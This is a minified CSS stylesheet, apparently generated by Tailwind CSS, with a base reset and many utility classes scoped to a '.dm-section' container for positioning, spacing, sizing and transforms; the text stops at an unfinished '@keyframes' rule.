*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}@media (min-width: 1400px){.container{max-width:1400px}}.dm-section .pointer-events-none{pointer-events:none}.dm-section .pointer-events-auto{pointer-events:auto}.dm-section .visible{visibility:visible}.dm-section .collapse{visibility:collapse}.dm-section .static{position:static}.dm-section .fixed{position:fixed}.dm-section .absolute{position:absolute}.dm-section .relative{position:relative}.dm-section .sticky{position:sticky}.dm-section .inset-0{top:0;right:0;bottom:0;left:0}.dm-section .inset-x-0{left:0;right:0}.dm-section .inset-y-0{top:0;bottom:0}.dm-section .-left-3{left:-12px}.dm-section .-right-3{right:-12px}.dm-section .-right-\[8px\]{right:-8px}.dm-section .-right-\[9px\]{right:-9px}.dm-section .-top-\[1px\]{top:-1px}.dm-section .bottom-0{bottom:0}.dm-section .bottom-1{bottom:4px}.dm-section .bottom-10{bottom:40px}.dm-section .bottom-11{bottom:44px}.dm-section .bottom-12{bottom:48px}.dm-section .bottom-14{bottom:56px}.dm-section .bottom-16{bottom:64px}.dm-section .bottom-2{bottom:8px}.dm-section .bottom-20{bottom:80px}.dm-section .bottom-24{bottom:96px}.dm-section .bottom-28{bottom:112px}.dm-section .bottom-3{bottom:12px}.dm-section .bottom-32{bottom:128px}.dm-section .bottom-36{bottom:144px}.dm-section .bottom-4{bottom:16px}.dm-section .bottom-40{bottom:160px}.dm-section .bottom-44{bottom:176px}.dm-section .bottom-48{bottom:192px}.dm-section .bottom-5{bottom:20px}.dm-section .bottom-52{bottom:208px}.dm-section .bottom-56{bottom:224px}.dm-section .bottom-6{bottom:24px}.dm-section .bottom-60{bottom:240px}.dm-section .bottom-64{bottom:256px}.dm-section .bottom-7{bottom:28px}.dm-section .bottom-72{bottom:288px}.dm-section .bottom-8{bottom:32px}.dm-section .bottom-80{bottom:320px}.dm-section .bottom-9{bottom:36px}.dm-section .bottom-96{bottom:384px}.dm-section .bottom-\[10\%\]{bottom:10%}.dm-section .bottom-auto{bottom:auto}.dm-section .left-0{left:0}.dm-section .left-1{left:4px}.dm-section .left-1\/2{left:50%}.dm-section .left-10{left:40px}.dm-section .left-11{left:44px}.dm-section .left-12{left:48px}.dm-section .left-14{left:56px}.dm-section .left-16{left:64px}.dm-section .left-2{left:8px}.dm-section .left-20{left:80px}.dm-section .left-24{left:96px}.dm-section .left-28{left:112px}.dm-section .left-3{left:12px}.dm-section .left-32{left:128px}.dm-section .left-36{left:144px}.dm-section .left-4{left:16px}.dm-section .left-40{left:160px}.dm-section .left-44{left:176px}.dm-section .left-48{left:192px}.dm-section .left-5{left:20px}.dm-section .left-52{left:208px}.dm-section .left-56{left:224px}.dm-section .left-6{left:24px}.dm-section .left-60{left:240px}.dm-section .left-64{left:256px}.dm-section .left-7{left:28px}.dm-section .left-72{left:288px}.dm-section .left-8{left:32px}.dm-section .left-80{left:320px}.dm-section .left-9{left:36px}.dm-section .left-96{left:384px}.dm-section .left-auto{left:auto}.dm-section .right-0{right:0}.dm-section .right-1{right:4px}.dm-section .right-1\/2{right:50%}.dm-section .right-10{right:40px}.dm-section .right-11{right:44px}.dm-section .right-12{right:48px}.dm-section .right-14{right:56px}.dm-section .right-16{right:64px}.dm-section .right-2{right:8px}.dm-section .right-20{right:80px}.dm-section .right-24{right:96px}.dm-section .right-28{right:112px}.dm-section .right-3{right:12px}.dm-section .right-32{right:128px}.dm-section .right-36{right:144px}.dm-section .right-4{right:16px}.dm-section .right-40{right:160px}.dm-section .right-44{right:176px}.dm-section .right-48{right:192px}.dm-section .right-5{right:20px}.dm-section .right-52{right:208px}.dm-section .right-56{right:224px}.dm-section .right-6{right:24px}.dm-section .right-60{right:240px}.dm-section .right-64{right:256px}.dm-section .right-7{right:28px}.dm-section .right-72{right:288px}.dm-section .right-8{right:32px}.dm-section .right-80{right:320px}.dm-section .right-9{right:36px}.dm-section .right-96{right:384px}.dm-section .right-auto{right:auto}.dm-section .top-0{top:0}.dm-section .top-1{top:4px}.dm-section .top-1\.5{top:6px}.dm-section .top-1\/2{top:50%}.dm-section .top-10{top:40px}.dm-section .top-11{top:44px}.dm-section .top-12{top:48px}.dm-section .top-14{top:56px}.dm-section .top-16{top:64px}.dm-section .top-2{top:8px}.dm-section .top-20{top:80px}.dm-section .top-24{top:96px}.dm-section .top-28{top:112px}.dm-section .top-3{top:12px}.dm-section .top-32{top:128px}.dm-section .top-36{top:144px}.dm-section .top-4{top:16px}.dm-section .top-40{top:160px}.dm-section .top-44{top:176px}.dm-section .top-48{top:192px}.dm-section .top-5{top:20px}.dm-section .top-52{top:208px}.dm-section .top-56{top:224px}.dm-section .top-6{top:24px}.dm-section .top-60{top:240px}.dm-section .top-64{top:256px}.dm-section .top-7{top:28px}.dm-section .top-72{top:288px}.dm-section .top-8{top:32px}.dm-section .top-80{top:320px}.dm-section .top-9{top:36px}.dm-section .top-96{top:384px}.dm-section .top-\[10\%\]{top:10%}.dm-section .top-\[100px\]{top:100px}.dm-section .top-\[102px\]{top:102px}.dm-section .top-\[104px\]{top:104px}.dm-section .top-\[36px\]{top:36px}.dm-section .top-auto{top:auto}.dm-section .z-0{z-index:0}.dm-section .z-10{z-index:10}.dm-section .z-20{z-index:20}.dm-section .z-30{z-index:30}.dm-section .z-40{z-index:40}.dm-section .z-50{z-index:50}.dm-section .z-\[1000000\]{z-index:1000000}.dm-section .z-\[1000001\]{z-index:1000001}.dm-section .order-1{order:1}.dm-section .order-2{order:2}.dm-section .order-last{order:9999}.dm-section .col-span-2{grid-column:span 2 / span 2}.dm-section .col-span-4{grid-column:span 4 / span 4}.dm-section .col-span-8{grid-column:span 8 / span 8}.dm-section .col-span-full{grid-column:1 / -1}.dm-section .\!m-0{margin:0!important}.dm-section .-m-1{margin:-4px}.dm-section .m-0{margin:0}.dm-section .m-1{margin:4px}.dm-section .m-10{margin:40px}.dm-section .m-11{margin:44px}.dm-section .m-12{margin:48px}.dm-section .m-14{margin:56px}.dm-section .m-16{margin:64px}.dm-section .m-2{margin:8px}.dm-section .m-20{margin:80px}.dm-section .m-24{margin:96px}.dm-section .m-28{margin:112px}.dm-section .m-3{margin:12px}.dm-section .m-32{margin:128px}.dm-section .m-36{margin:144px}.dm-section .m-4{margin:16px}.dm-section .m-40{margin:160px}.dm-section .m-44{margin:176px}.dm-section .m-48{margin:192px}.dm-section .m-5{margin:20px}.dm-section .m-52{margin:208px}.dm-section .m-56{margin:224px}.dm-section .m-6{margin:24px}.dm-section .m-60{margin:240px}.dm-section .m-64{margin:256px}.dm-section .m-7{margin:28px}.dm-section .m-72{margin:288px}.dm-section .m-8{margin:32px}.dm-section .m-80{margin:320px}.dm-section .m-9{margin:36px}.dm-section .m-96{margin:384px}.dm-section .m-auto{margin:auto}.dm-section .-mx-4{margin-left:-16px;margin-right:-16px}.dm-section .mx-0{margin-left:0;margin-right:0}.dm-section .mx-1{margin-left:4px;margin-right:4px}.dm-section .mx-10{margin-left:40px;margin-right:40px}.dm-section .mx-11{margin-left:44px;margin-right:44px}.dm-section .mx-12{margin-left:48px;margin-right:48px}.dm-section .mx-14{margin-left:56px;margin-right:56px}.dm-section .mx-16{margin-left:64px;margin-right:64px}.dm-section .mx-2{margin-left:8px;margin-right:8px}.dm-section .mx-20{margin-left:80px;margin-right:80px}.dm-section .mx-24{margin-left:96px;margin-right:96px}.dm-section .mx-28{margin-left:112px;margin-right:112px}.dm-section .mx-3{margin-left:12px;margin-right:12px}.dm-section .mx-32{margin-left:128px;margin-right:128px}.dm-section .mx-36{margin-left:144px;margin-right:144px}.dm-section .mx-4{margin-left:16px;margin-right:16px}.dm-section .mx-40{margin-left:160px;margin-right:160px}.dm-section .mx-44{margin-left:176px;margin-right:176px}.dm-section .mx-48{margin-left:192px;margin-right:192px}.dm-section .mx-5{margin-left:20px;margin-right:20px}.dm-section .mx-52{margin-left:208px;margin-right:208px}.dm-section .mx-56{margin-left:224px;margin-right:224px}.dm-section .mx-6{margin-left:24px;margin-right:24px}.dm-section .mx-60{margin-left:240px;margin-right:240px}.dm-section .mx-64{margin-left:256px;margin-right:256px}.dm-section .mx-7{margin-left:28px;margin-right:28px}.dm-section .mx-72{margin-left:288px;margin-right:288px}.dm-section .mx-8{margin-left:32px;margin-right:32px}.dm-section .mx-80{margin-left:320px;margin-right:320px}.dm-section .mx-9{margin-left:36px;margin-right:36px}.dm-section .mx-96{margin-left:384px;margin-right:384px}.dm-section .mx-\[15\%\]{margin-left:15%;margin-right:15%}.dm-section .mx-\[5\%\]{margin-left:5%;margin-right:5%}.dm-section .mx-auto{margin-left:auto;margin-right:auto}.dm-section .my-0{margin-top:0;margin-bottom:0}.dm-section .my-1{margin-top:4px;margin-bottom:4px}.dm-section .my-10{margin-top:40px;margin-bottom:40px}.dm-section .my-11{margin-top:44px;margin-bottom:44px}.dm-section .my-12{margin-top:48px;margin-bottom:48px}.dm-section .my-14{margin-top:56px;margin-bottom:56px}.dm-section .my-16{margin-top:64px;margin-bottom:64px}.dm-section .my-2{margin-top:8px;margin-bottom:8px}.dm-section .my-20{margin-top:80px;margin-bottom:80px}.dm-section .my-24{margin-top:96px;margin-bottom:96px}.dm-section .my-28{margin-top:112px;margin-bottom:112px}.dm-section .my-3{margin-top:12px;margin-bottom:12px}.dm-section .my-32{margin-top:128px;margin-bottom:128px}.dm-section .my-36{margin-top:144px;margin-bottom:144px}.dm-section .my-4{margin-top:16px;margin-bottom:16px}.dm-section .my-40{margin-top:160px;margin-bottom:160px}.dm-section .my-44{margin-top:176px;margin-bottom:176px}.dm-section .my-48{margin-top:192px;margin-bottom:192px}.dm-section .my-5{margin-top:20px;margin-bottom:20px}.dm-section .my-52{margin-top:208px;margin-bottom:208px}.dm-section .my-56{margin-top:224px;margin-bottom:224px}.dm-section .my-6{margin-top:24px;margin-bottom:24px}.dm-section .my-60{margin-top:240px;margin-bottom:240px}.dm-section .my-64{margin-top:256px;margin-bottom:256px}.dm-section .my-7{margin-top:28px;margin-bottom:28px}.dm-section .my-72{margin-top:288px;margin-bottom:288px}.dm-section .my-8{margin-top:32px;margin-bottom:32px}.dm-section .my-80{margin-top:320px;margin-bottom:320px}.dm-section .my-9{margin-top:36px;margin-bottom:36px}.dm-section .my-96{margin-top:384px;margin-bottom:384px}.dm-section .my-auto{margin-top:auto;margin-bottom:auto}.dm-section .-mb-4{margin-bottom:-16px}.dm-section .mb-0{margin-bottom:0}.dm-section .mb-1{margin-bottom:4px}.dm-section .mb-10{margin-bottom:40px}.dm-section .mb-11{margin-bottom:44px}.dm-section .mb-12{margin-bottom:48px}.dm-section .mb-14{margin-bottom:56px}.dm-section .mb-16{margin-bottom:64px}.dm-section .mb-2{margin-bottom:8px}.dm-section .mb-20{margin-bottom:80px}.dm-section .mb-24{margin-bottom:96px}.dm-section .mb-28{margin-bottom:112px}.dm-section .mb-3{margin-bottom:12px}.dm-section .mb-32{margin-bottom:128px}.dm-section .mb-36{margin-bottom:144px}.dm-section .mb-4{margin-bottom:16px}.dm-section .mb-40{margin-bottom:160px}.dm-section .mb-44{margin-bottom:176px}.dm-section .mb-48{margin-bottom:192px}.dm-section .mb-5{margin-bottom:20px}.dm-section .mb-52{margin-bottom:208px}.dm-section .mb-56{margin-bottom:224px}.dm-section .mb-6{margin-bottom:24px}.dm-section .mb-60{margin-bottom:240px}.dm-section .mb-64{margin-bottom:256px}.dm-section .mb-7{margin-bottom:28px}.dm-section .mb-72{margin-bottom:288px}.dm-section .mb-8{margin-bottom:32px}.dm-section .mb-80{margin-bottom:320px}.dm-section .mb-9{margin-bottom:36px}.dm-section .mb-96{margin-bottom:384px}.dm-section .mb-auto{margin-bottom:auto}.dm-section .ml-0{margin-left:0}.dm-section .ml-1{margin-left:4px}.dm-section .ml-10{margin-left:40px}.dm-section .ml-11{margin-left:44px}.dm-section .ml-12{margin-left:48px}.dm-section .ml-14{margin-left:56px}.dm-section .ml-16{margin-left:64px}.dm-section .ml-2{margin-left:8px}.dm-section .ml-20{margin-left:80px}.dm-section .ml-24{margin-left:96px}.dm-section .ml-28{margin-left:112px}.dm-section .ml-3{margin-left:12px}.dm-section .ml-32{margin-left:128px}.dm-section .ml-36{margin-left:144px}.dm-section .ml-4{margin-left:16px}.dm-section .ml-40{margin-left:160px}.dm-section .ml-44{margin-left:176px}.dm-section .ml-48{margin-left:192px}.dm-section .ml-5{margin-left:20px}.dm-section .ml-52{margin-left:208px}.dm-section .ml-56{margin-left:224px}.dm-section .ml-6{margin-left:24px}.dm-section .ml-60{margin-left:240px}.dm-section .ml-64{margin-left:256px}.dm-section .ml-7{margin-left:28px}.dm-section .ml-72{margin-left:288px}.dm-section .ml-8{margin-left:32px}.dm-section .ml-80{margin-left:320px}.dm-section .ml-9{margin-left:36px}.dm-section .ml-96{margin-left:384px}.dm-section .ml-auto{margin-left:auto}.dm-section .ml-px{margin-left:1px}.dm-section .mr-0{margin-right:0}.dm-section .mr-1{margin-right:4px}.dm-section .mr-10{margin-right:40px}.dm-section .mr-11{margin-right:44px}.dm-section .mr-12{margin-right:48px}.dm-section .mr-14{margin-right:56px}.dm-section .mr-16{margin-right:64px}.dm-section .mr-2{margin-right:8px}.dm-section .mr-20{margin-right:80px}.dm-section .mr-24{margin-right:96px}.dm-section .mr-28{margin-right:112px}.dm-section .mr-3{margin-right:12px}.dm-section .mr-32{margin-right:128px}.dm-section .mr-36{margin-right:144px}.dm-section .mr-4{margin-right:16px}.dm-section .mr-40{margin-right:160px}.dm-section .mr-44{margin-right:176px}.dm-section .mr-48{margin-right:192px}.dm-section .mr-5{margin-right:20px}.dm-section .mr-52{margin-right:208px}.dm-section .mr-56{margin-right:224px}.dm-section .mr-6{margin-right:24px}.dm-section .mr-60{margin-right:240px}.dm-section .mr-64{margin-right:256px}.dm-section .mr-7{margin-right:28px}.dm-section .mr-72{margin-right:288px}.dm-section .mr-8{margin-right:32px}.dm-section .mr-80{margin-right:320px}.dm-section .mr-9{margin-right:36px}.dm-section .mr-96{margin-right:384px}.dm-section .mr-auto{margin-right:auto}.dm-section .mt-0{margin-top:0}.dm-section .mt-1{margin-top:4px}.dm-section .mt-10{margin-top:40px}.dm-section .mt-11{margin-top:44px}.dm-section .mt-12{margin-top:48px}.dm-section .mt-14{margin-top:56px}.dm-section .mt-16{margin-top:64px}.dm-section .mt-2{margin-top:8px}.dm-section .mt-20{margin-top:80px}.dm-section .mt-24{margin-top:96px}.dm-section .mt-28{margin-top:112px}.dm-section .mt-3{margin-top:12px}.dm-section .mt-32{margin-top:128px}.dm-section .mt-36{margin-top:144px}.dm-section .mt-4{margin-top:16px}.dm-section .mt-40{margin-top:160px}.dm-section .mt-44{margin-top:176px}.dm-section .mt-48{margin-top:192px}.dm-section .mt-5{margin-top:20px}.dm-section .mt-52{margin-top:208px}.dm-section .mt-56{margin-top:224px}.dm-section .mt-6{margin-top:24px}.dm-section .mt-60{margin-top:240px}.dm-section .mt-64{margin-top:256px}.dm-section .mt-7{margin-top:28px}.dm-section .mt-72{margin-top:288px}.dm-section .mt-8{margin-top:32px}.dm-section .mt-80{margin-top:320px}.dm-section .mt-9{margin-top:36px}.dm-section .mt-96{margin-top:384px}.dm-section .mt-auto{margin-top:auto}.dm-section .line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.dm-section .line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.dm-section .block{display:block}.dm-section .inline-block{display:inline-block}.dm-section .inline{display:inline}.dm-section .flex{display:flex}.dm-section .inline-flex{display:inline-flex}.dm-section .table{display:table}.dm-section .grid{display:grid}.dm-section .contents{display:contents}.dm-section .hidden{display:none}.dm-section .aspect-square{aspect-ratio:1 / 1}.dm-section .aspect-video{aspect-ratio:16 / 9}.dm-section .size-10{width:40px;height:40px}.dm-section .size-12{width:48px;height:48px}.dm-section .size-4{width:16px;height:16px}.dm-section .size-5{width:20px;height:20px}.dm-section .size-6{width:24px;height:24px}.dm-section .size-9{width:36px;height:36px}.dm-section .\!h-6{height:24px!important}.dm-section .\!h-full{height:100%!important}.dm-section .h-0{height:0}.dm-section .h-1{height:4px}.dm-section .h-10{height:40px}.dm-section .h-11{height:44px}.dm-section .h-12{height:48px}.dm-section .h-14{height:56px}.dm-section .h-16{height:64px}.dm-section .h-2{height:8px}.dm-section .h-20{height:80px}.dm-section .h-24{height:96px}.dm-section .h-28{height:112px}.dm-section .h-3{height:12px}.dm-section .h-32{height:128px}.dm-section .h-36{height:144px}.dm-section .h-4{height:16px}.dm-section .h-40{height:160px}.dm-section .h-44{height:176px}.dm-section .h-48{height:192px}.dm-section .h-5{height:20px}.dm-section .h-52{height:208px}.dm-section .h-56{height:224px}.dm-section .h-6{height:24px}.dm-section .h-60{height:240px}.dm-section .h-64{height:256px}.dm-section .h-7{height:28px}.dm-section .h-72{height:288px}.dm-section .h-8{height:32px}.dm-section .h-80{height:320px}.dm-section .h-9{height:36px}.dm-section .h-96{height:384px}.dm-section .h-\[160px\]{height:160px}.dm-section .h-\[1px\]{height:1px}.dm-section .h-\[200px\]{height:200px}.dm-section .h-\[320px\]{height:320px}.dm-section .h-\[36px\]{height:36px}.dm-section .h-\[40\%\]{height:40%}.dm-section .h-\[44px\]{height:44px}.dm-section .h-\[85dvh\]{height:85dvh}.dm-section .h-\[90dvh\]{height:90dvh}.dm-section .h-auto{height:auto}.dm-section .h-fit{height:-moz-fit-content;height:fit-content}.dm-section .h-full{height:100%}.dm-section .h-max{height:-moz-max-content;height:max-content}.dm-section .h-min{height:-moz-min-content;height:min-content}.dm-section .h-screen{height:100vh}.dm-section .max-h-12{max-height:48px}.dm-section .max-h-\[360px\]{max-height:360px}.dm-section .max-h-screen{max-height:100vh}.dm-section .min-h-0{min-height:0}.dm-section .min-h-12{min-height:48px}.dm-section .min-h-5{min-height:20px}.dm-section .min-h-56{min-height:224px}.dm-section .min-h-9{min-height:36px}.dm-section .min-h-\[235px\]{min-height:235px}.dm-section .min-h-\[500px\]{min-height:500px}.dm-section .\!w-6{width:24px!important}.dm-section .w-0{width:0}.dm-section .w-1{width:4px}.dm-section .w-10{width:40px}.dm-section .w-11{width:44px}.dm-section .w-12{width:48px}.dm-section .w-14{width:56px}.dm-section .w-16{width:64px}.dm-section .w-2{width:8px}.dm-section .w-20{width:80px}.dm-section .w-24{width:96px}.dm-section .w-28{width:112px}.dm-section .w-3{width:12px}.dm-section .w-3\/4{width:75%}.dm-section .w-32{width:128px}.dm-section .w-36{width:144px}.dm-section .w-4{width:16px}.dm-section .w-40{width:160px}.dm-section .w-44{width:176px}.dm-section .w-48{width:192px}.dm-section .w-5{width:20px}.dm-section .w-52{width:208px}.dm-section .w-56{width:224px}.dm-section .w-6{width:24px}.dm-section .w-60{width:240px}.dm-section .w-64{width:256px}.dm-section .w-7{width:28px}.dm-section .w-72{width:288px}.dm-section .w-8{width:32px}.dm-section .w-80{width:320px}.dm-section .w-9{width:36px}.dm-section .w-96{width:384px}.dm-section .w-\[200px\]{width:200px}.dm-section .w-\[255px\]{width:255px}.dm-section .w-\[280px\]{width:280px}.dm-section .w-\[300px\]{width:300px}.dm-section .w-\[350px\]{width:350px}.dm-section .w-\[40\%\]{width:40%}.dm-section .w-\[400px\]{width:400px}.dm-section .w-\[45\%\]{width:45%}.dm-section .w-\[85vw\]{width:85vw}.dm-section .w-auto{width:auto}.dm-section .w-dvw{width:100dvw}.dm-section .w-fit{width:-moz-fit-content;width:fit-content}.dm-section .w-full{width:100%}.dm-section .w-max{width:-moz-max-content;width:max-content}.dm-section .w-min{width:-moz-min-content;width:min-content}.dm-section .w-screen{width:100vw}.dm-section .min-w-0{min-width:0}.dm-section .min-w-1{min-width:4px}.dm-section .min-w-10{min-width:40px}.dm-section .min-w-11{min-width:44px}.dm-section .min-w-12{min-width:48px}.dm-section .min-w-14{min-width:56px}.dm-section .min-w-16{min-width:64px}.dm-section .min-w-2{min-width:8px}.dm-section .min-w-20{min-width:80px}.dm-section .min-w-24{min-width:96px}.dm-section .min-w-28{min-width:112px}.dm-section .min-w-3{min-width:12px}.dm-section .min-w-32{min-width:128px}.dm-section .min-w-36{min-width:144px}.dm-section .min-w-4{min-width:16px}.dm-section .min-w-40{min-width:160px}.dm-section .min-w-44{min-width:176px}.dm-section .min-w-48{min-width:192px}.dm-section .min-w-5{min-width:20px}.dm-section .min-w-52{min-width:208px}.dm-section .min-w-56{min-width:224px}.dm-section .min-w-6{min-width:24px}.dm-section .min-w-60{min-width:240px}.dm-section .min-w-64{min-width:256px}.dm-section .min-w-7{min-width:28px}.dm-section .min-w-72{min-width:288px}.dm-section .min-w-8{min-width:32px}.dm-section .min-w-80{min-width:320px}.dm-section .min-w-9{min-width:36px}.dm-section .min-w-96{min-width:384px}.dm-section .min-w-\[164px\]{min-width:164px}.dm-section .min-w-\[350px\]{min-width:350px}.dm-section .min-w-\[85vw\]{min-width:85vw}.dm-section .min-w-full{min-width:100%}.dm-section .max-w-0{max-width:0px}.dm-section .max-w-2xl{max-width:672px}.dm-section .max-w-3xl{max-width:768px}.dm-section .max-w-4xl{max-width:896px}.dm-section .max-w-5xl{max-width:1024px}.dm-section .max-w-\[200px\]{max-width:200px}.dm-section .max-w-\[300px\]{max-width:300px}.dm-section .max-w-\[60\%\]{max-width:60%}.dm-section .max-w-\[85\%\]{max-width:85%}.dm-section .max-w-full{max-width:100%}.dm-section .max-w-lg{max-width:512px}.dm-section .max-w-md{max-width:448px}.dm-section .max-w-none{max-width:none}.dm-section .max-w-screen-lg{max-width:1024px}.dm-section .max-w-screen-md{max-width:768px}.dm-section .max-w-screen-sm{max-width:640px}.dm-section .max-w-screen-xl{max-width:1280px}.dm-section .max-w-sm{max-width:384px}.dm-section .max-w-xl{max-width:576px}.dm-section .max-w-xs{max-width:320px}.dm-section .flex-1{flex:1 1 0%}.dm-section .flex-auto{flex:1 1 auto}.dm-section .flex-initial{flex:0 1 auto}.dm-section .flex-none{flex:none}.dm-section .flex-shrink{flex-shrink:1}.dm-section .flex-shrink-0,.dm-section .shrink-0{flex-shrink:0}.dm-section .flex-grow{flex-grow:1}.dm-section .basis-0{flex-basis:0}.dm-section .-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-0{--tw-translate-x: 0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-1\/2{--tw-translate-x: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-\[-100\%\]{--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .rotate-\[4deg\]{--tw-rotate: 4deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes 